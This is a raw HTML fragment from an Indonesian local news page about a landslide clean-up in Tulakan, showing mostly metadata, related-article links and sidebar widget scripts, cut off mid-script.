itemprop="name" content="Redaksi"><meta itemprop="url" content="https://pacitannews.com/author/admin/"></span><meta itemprop="datePublished" content="2017-10-17T19:41:00+07:00"><meta itemprop="dateModified" content="2017-10-17T19:41:00+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pacitannews.com/wp-content/uploads/2017/01/logo.png"></span><meta itemprop="name" content="Pacitan News"></span><meta itemprop="headline " content="Bhabinkamtibmas Polsek Tulakan bersama masyarakat kerja bakti membersihkan material longsor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pacitannews.com/wp-content/uploads/2017/10/polsek-tulakan.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="196"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2618,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "1155";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "385";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/ribuan-jemaah-hadiri-haul-akbar-ke-167-k-h-abdul-manan-dipomenggolo/"  rel="bookmark" class="td-image-wrap " title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/FB_IMG_1715058469804-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/ribuan-jemaah-hadiri-haul-akbar-ke-167-k-h-abdul-manan-dipomenggolo/"  rel="bookmark" title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo">Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/ribuan-santri-gelar-kirab-panji-negoro/"  rel="bookmark" class="td-image-wrap " title="Ribuan Santri Gelar Kirab Panji Negoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ribuan Santri Gelar Kirab Panji Negoro" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/440263817_853281096838352_3112002328877623663_n-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/ribuan-santri-gelar-kirab-panji-negoro/"  rel="bookmark" title="Ribuan Santri Gelar Kirab Panji Negoro">Ribuan Santri Gelar Kirab Panji Negoro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/terima-buku-kumpulan-geguritan-ungkapan-cinta-untuk-pacitan-karya-siswa-smkn-1-sudimoro-bupati-turut-sumbang-satu-karya-puisi/"  rel="bookmark" class="td-image-wrap " title="Terima Buku Kumpulan Geguritan Ungkapan Cinta Untuk Pacitan Karya Siswa SMKN 1 Sudimoro Bupati Turut Sumbang Satu Karya Puisi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Terima Buku Kumpulan Geguritan Ungkapan Cinta Untuk Pacitan Karya Siswa SMKN 1 Sudimoro Bupati Turut Sumbang Satu Karya Puisi" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/03/428680503_813817347451394_6076860854058620862_n-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/terima-buku-kumpulan-geguritan-ungkapan-cinta-untuk-pacitan-karya-siswa-smkn-1-sudimoro-bupati-turut-sumbang-satu-karya-puisi/"  rel="bookmark" title="Terima Buku Kumpulan Geguritan Ungkapan Cinta Untuk Pacitan Karya Siswa SMKN 1 Sudimoro Bupati Turut Sumbang Satu Karya Puisi">Terima Buku Kumpulan Geguritan Ungkapan Cinta Untuk Pacitan Karya Siswa SMKN 1 Sudimoro Bupati Turut Sumbang Satu Karya Puisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pacitannews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4aa4387b60" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpacitannewscom&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=513469962098347" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowTransparency="true"></iframe></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Terkini","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-2618","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1564";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "313";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Terkini</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/nusantara-tempo-dulu/singasari/"  rel="bookmark" class="td-image-wrap " title="SINGASARI" ><img class="entry-thumb" src="[data-uri]" alt="" title="SINGASARI" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/FB_IMG_1715428036012-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/nusantara-tempo-dulu/singasari/"  rel="bookmark" title="SINGASARI">SINGASARI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T18:48:49+07:00" >May 11, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/ribuan-jemaah-hadiri-haul-akbar-ke-167-k-h-abdul-manan-dipomenggolo/"  rel="bookmark" class="td-image-wrap " title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/FB_IMG_1715058469804-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/ribuan-jemaah-hadiri-haul-akbar-ke-167-k-h-abdul-manan-dipomenggolo/"  rel="bookmark" title="Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo">Ribuan Jemaah Hadiri Haul Akbar ke-167 K.H. Abdul Manan Dipomenggolo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T12:09:13+07:00" >May 7, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/otomotif/pevs-2024-nobatkan-chery-omoda-e5-sebagai-best-compact-suv/"  rel="bookmark" class="td-image-wrap " title="PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV" ><img class="entry-thumb" src="[data-uri]" alt="" title="PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/Foto-Chery-di-PEVS-2024-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/otomotif/pevs-2024-nobatkan-chery-omoda-e5-sebagai-best-compact-suv/"  rel="bookmark" title="PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV">PEVS 2024 Nobatkan Chery OMODA E5 Sebagai Best Compact SUV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T11:10:35+07:00" >May 6, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/otomotif/meningkat-56-layanan-bengkel-siaga-suzuki-2024-digemari-pemudik/"  rel="bookmark" class="td-image-wrap " title="MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK" ><img class="entry-thumb" src="[data-uri]" alt="" title="MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/Bengkel-Siaga-Suzuki-2024-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/otomotif/meningkat-56-layanan-bengkel-siaga-suzuki-2024-digemari-pemudik/"  rel="bookmark" title="MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK">MENINGKAT 56%, LAYANAN BENGKEL SIAGA SUZUKI 2024 DIGEMARI PEMUDIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T10:19:20+07:00" >May 6, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/ribuan-santri-gelar-kirab-panji-negoro/"  rel="bookmark" class="td-image-wrap " title="Ribuan Santri Gelar Kirab Panji Negoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ribuan Santri Gelar Kirab Panji Negoro" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2024/05/440263817_853281096838352_3112002328877623663_n-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/ribuan-santri-gelar-kirab-panji-negoro/"  rel="bookmark" title="Ribuan Santri Gelar Kirab Panji Negoro">Ribuan Santri Gelar Kirab Panji Negoro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T20:56:12+07:00" >May 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Lingkungan","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-2618","category_id":"209","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "7";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "2";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lingkungan</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/lingkungan/cara-membedakan-cabai-jawa-dan-cabai-india/"  rel="bookmark" class="td-image-wrap " title="Cara Membedakan Cabai Jawa dan Cabai India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cara Membedakan Cabai Jawa dan Cabai India" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/09/FB_IMG_1504278035912-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/lingkungan/cara-membedakan-cabai-jawa-dan-cabai-india/"  rel="bookmark" title="Cara Membedakan Cabai Jawa dan Cabai India">Cara Membedakan Cabai Jawa dan Cabai India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-01T22:04:03+07:00" >September 1, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/lingkungan/bencana-terbesar-di-bumi-ini-terjadi-akibat-ulah-manusia-sendiri/"  rel="bookmark" class="td-image-wrap " title="Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/08/Burung-gereja-yang-dibatai.-Wikipedia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/lingkungan/bencana-terbesar-di-bumi-ini-terjadi-akibat-ulah-manusia-sendiri/"  rel="bookmark" title="Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri">Bencana Terbesar di Bumi Ini Terjadi Akibat Ulah Manusia Sendiri</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T09:15:11+07:00" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/terus-bangun-pltu-picu-kematian-dini-puluhan-ribu-orang-di-asia-tenggara-indonesia-terbesar/"  rel="bookmark" class="td-image-wrap " title="Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia Tenggara, Indonesia Terbesar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia Tenggara, Indonesia Terbesar" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/01/pltu-pacitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/terus-bangun-pltu-picu-kematian-dini-puluhan-ribu-orang-di-asia-tenggara-indonesia-terbesar/"  rel="bookmark" title="Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia Tenggara, Indonesia Terbesar">Terus Bangun PLTU Picu Kematian Dini Puluhan Ribu Orang, di Asia...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-17T19:10:54+07:00" >January 17, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/keluhan-polusi-udara-warga-pacitan-dijawab-kiriman-susu-masker-sampai-pel-bagian-4/"  rel="bookmark" class="td-image-wrap " title="Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel (Bagian 4)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel (Bagian 4)" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/01/pacitan-batubara1-debu-kecoklatan-keluar-dari-coal-yard-pltu-pacitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/keluhan-polusi-udara-warga-pacitan-dijawab-kiriman-susu-masker-sampai-pel-bagian-4/"  rel="bookmark" title="Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel (Bagian 4)">Keluhan Polusi Udara Warga Pacitan Dijawab Kiriman Susu, Masker sampai Pel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T14:08:18+07:00" >January 5, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/cerita-dari-sekitar-pltu-pacitan-warga-batuk-menahun-sampai-debu-kotori-pemukiman-bagian-3/"  rel="bookmark" class="td-image-wrap " title="Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori Pemukiman (Bagian 3)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori Pemukiman (Bagian 3)" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2017/01/pacitan-pltu2-debu-batubara-warna-kecoklatan-beterbangan-di-pltu-pacitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/cerita-dari-sekitar-pltu-pacitan-warga-batuk-menahun-sampai-debu-kotori-pemukiman-bagian-3/"  rel="bookmark" title="Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori Pemukiman (Bagian 3)">Cerita dari Sekitar PLTU Pacitan, Warga Batuk Menahun sampai Debu Kotori...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T13:15:03+07:00" >January 5, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Popular","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-2618","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","block_template_id":"","m6_tl":"","taxonomies":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 